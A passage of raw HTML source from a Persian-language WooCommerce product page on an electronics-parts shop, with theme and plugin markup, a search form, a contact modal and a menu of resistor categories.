<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.1.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://javan-electronic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javan-electronic.ir/wp-json/wp/v2/product/21601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javan-electronic.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.2" />
<link rel='shortlink' href='https://javan-electronic.ir/?p=21601' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javan-electronic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2F2n3053%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javan-electronic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2F2n3053%2F&#038;format=xml" />
<script>
var festiCartProductsItems = [];
</script><meta name="generator" content="Redux 4.4.17" /><meta name="author" content="IranAvada" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 950px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 951px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css">
                <!--
                @font-face {
                    font-family: 'asppsicons2';
                    src: url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot');
                    src: url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot?#iefix') format('embedded-opentype'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2') format('woff2'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff') format('woff'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.ttf') format('truetype'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.svg#icons') format('svg');
                    font-weight: normal;
                    font-style: normal;
                }
                                .asp_m{height: 0;}                -->
            </style>
                        <script type="text/javascript">
                if ( typeof _ASP !== "undefined" && _ASP !== null && typeof _ASP.initialize !== "undefined" )
                    _ASP.initialize();
            </script>
            <style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<meta name="generator" content="Product Filter for WooCommerce, Improved Product Options for WooCommerce"/>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	</head>

<body class="rtl product-template-default single single-product postid-21601 theme-IranAvada woocommerce woocommerce-page woocommerce-no-js single-product-has-countdown proshop_plus fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-right fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-5 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-square avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-right avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				<div class = "proshop_top_banner" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns lazyload" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg="https://javan-electronic.ir/wp-content/uploads/2019/06/top-banner-min.png" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first fusion-no-small-visibility" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-left: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-1"><h3 style="text-align: center;"><span style="color: #000000;">فروشگاه اینترنتی فروش قطعات الکترونیکی</span></h3>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-aligncenter"><style type="text/css">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#f44336;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#f44336;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-color:#f44336;border-width:2px;}.fusion-button.button-1 {border-color:#ffffff;border-width:2px;border-radius:25px;}.fusion-button.button-1{background: #f44336;}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: rgba(255,255,255,0.37);}</style><a class="fusion-button button-flat fusion-button-default-size button-custom button-1 fusion-button-default-span fusion-button-default-type" target="_blank" rel="noopener noreferrer" href="https://javan-electronic.ir/shop/?sale_products=on"><span class="fusion-button-text">محصولات شگفت‌انگیز</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div>
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-right fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://javan-electronic.ir/" >

						<!-- standard logo -->
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2070'%3E%3C/svg%3E" data-lazy-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-standard-logo" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" /><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-standard-logo" /></noscript>

											<!-- mobile logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2070'%3E%3C/svg%3E" data-lazy-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-mobile-logo" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" /><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-mobile-logo" /></noscript>
			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<div class="header_element">

<div class="header_contact_element"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-small-visibility" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-1" style="font-size:19px;line-height:32.3px;"><li class="fusion-li-item"><span style="height:32.3px;width:32.3px;margin-left:13.3px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-headset fas" style="color:#00b0b9;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:45.6px;">
<p style="text-align: right;"><span style="color: #333333;">پشتیبانی: به زودی</span></p>
</div></li><li class="fusion-li-item"><span style="height:32.3px;width:32.3px;margin-left:13.3px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-thumbs-up far" style="color:#00b0b9;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:45.6px;">
<p style="text-align: right;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.header-contact" href="#"> کلیک کنید!</a>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-medium-visibility fusion-no-large-visibility" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.header-contact" href="#"><div class="fusion-fa-align-center"><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-headset fas circle-no" style="font-size:24px;"></i></div><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-1{ color: #14c5d8;}i.fb-icon-element.fontawesome-icon.fb-icon-element-1:hover { color: #14c5d8;}</style></a><div class="fusion-modal modal fade modal-1 header-contact" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true"><style type="text/css">.modal-1 .modal-header, .modal-1 .modal-footer{border-color:#ebebeb;}</style><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content" style="background-color:#f6f6f6"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="بستن">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">محتوای دلخواه باکس مودال</h3></div><div class="modal-body fusion-clearfix">
<p style="text-align: center;">پشتیبانی:<span style="color: #333333;">به زودی</span></p>
<p><img class="size-full wp-image-8843 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20906%20450'%3E%3C/svg%3E" alt="" width="906" height="450" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2021/10/O30.jpg" /><noscript><img class="size-full wp-image-8843 aligncenter" src="https://javan-electronic.ir/wp-content/uploads/2021/10/O30.jpg" alt="" width="906" height="450" /></noscript></p>
</div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div>

<div class="header_search_element"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
     data-id="1"
     data-name="header-1"
          data-instance="1"
     id='ajaxsearchpro1_1'>
<div class="probox">
    
    <div class='promagnifier'>
        	    <div class='asp_text_button hiddend'>
		    جستجو	    </div>
        <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>        </div>
	    <div class="asp_clear"></div>
    </div>

    
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
                   placeholder='جستجوی محصول ...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon id="x-mark-icon"
                     points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div><div id='ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>نتایج بیشتر ... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>    <div id='ajaxsearchprosettings1_1' class="asp_w asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
    data-id="1"
    data-instance="1">
<form name='options' class="asp-fss-column" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="21601">
            <input type="hidden" style="display:none;" name="woo_currency" value="IRR">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class='asp_select_label asp_select_single'>
<select
    aria-label="Generic filters"
    name="asp_gen[]">
    <option value="exact" class="asp_option"
            data-origvalue="1"        selected='selected'>
        Exact matches only    </option>
</select>
</div>        <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="title" id="set_title1_1"
                       data-origvalue="1"                       name="asp_gen[]"  checked="checked"/>
                <label for="set_title1_1">
                    Hidden label                </label>
            </div>
        </div>
            <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="content" id="set_content1_1"
                                              name="asp_gen[]" />
                <label for="set_content1_1">
                    Hidden label                </label>
            </div>
        </div>
            <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="excerpt" id="set_excerpt1_1"
                                              name="asp_gen[]" />
                <label for="set_excerpt1_1">
                    Hidden label                </label>
            </div>
        </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="product"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1100"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>
</div>

</div>
<div class='asp_hidden_data' id="asp_hidden_data_1_1" style="display:none;">

    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>

</div><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vamF2YW4tZWxlY3Ryb25pYy5pci8/[base64]"></div>
</div>

<div class="header_cart_element"><a class="festi-cart festi-cart-shortcode festi-cart-window"></a>
</div>

</div>		</h3>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="کنترلر منوی موبایل" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="منوی اصلی"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://javan-electronic.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">جستجو برای:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="جستجو ..." required aria-required="true" aria-label="جستجو ..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="جستجو" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="بستن جستجو" class="fusion-close-search"></a></div><ul id="menu-top-menu" class="fusion-menu"><li  id="menu-item-8853"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8853"  data-item-id="8853"><a  href="https://javan-electronic.ir/" class="fusion-bottombar-highlight"><span class="menu-text">صفحه نخست</span></a></li><li  id="menu-item-8854"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8854 fusion-dropdown-menu"  data-item-id="8854"><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span class="menu-text">قطعات الکترونیک</span></a><ul class="sub-menu"><li  id="menu-item-9993"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9993 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/microcontroller/armmicrocontrollers-mcu/" class="fusion-bottombar-highlight"><span>میکروهای آرم</span></a></li><li  id="menu-item-15280"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15280 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-bottombar-highlight"><span>مقاومت</span></a><ul class="sub-menu"><li  id="menu-item-15281"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15281" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/carbon-film-resistors/" class="fusion-bottombar-highlight"><span>Carbon Film Resistors</span></a></li><li  id="menu-item-15282"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15282" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/current-sense-resistors-smd/" class="fusion-bottombar-highlight"><span>Current Sense Resistors &#8211; SMD</span></a></li><li  id="menu-item-15283"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15283" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/current-sense-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Current Sense Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15284"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15284" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/digital-potentiometer-ics/" class="fusion-bottombar-highlight"><span>Digital Potentiometer ICs</span></a></li><li  id="menu-item-15285"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15285" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/high-frequency-rf-resistors/" class="fusion-bottombar-highlight"><span>High Frequency/RF Resistors</span></a></li><li  id="menu-item-15286"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15286" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/melf-resistors/" class="fusion-bottombar-highlight"><span>MELF Resistors</span></a></li><li  id="menu-item-15287"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15287" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-film-resistors/" class="fusion-bottombar-highlight"><span>Metal Film Resistors</span></a></li><li  id="menu-item-15288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15288" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-foil-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Metal Foil Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15289" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-oxide-resistors/" class="fusion-bottombar-highlight"><span>Metal Oxide Resistors</span></a></li><li  id="menu-item-15290"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15290" ><a  